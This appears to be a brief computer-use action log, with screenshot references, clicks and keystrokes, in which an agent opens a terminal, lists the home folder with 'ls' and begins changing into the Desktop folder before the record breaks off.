
left_click(460, 212)

Open a new terminal tab and list the home and Desktop folder contents.
left_click(28, 171)

left_click(80, 248)

type("ls")
key("Return")
type("c")

type("d Des")
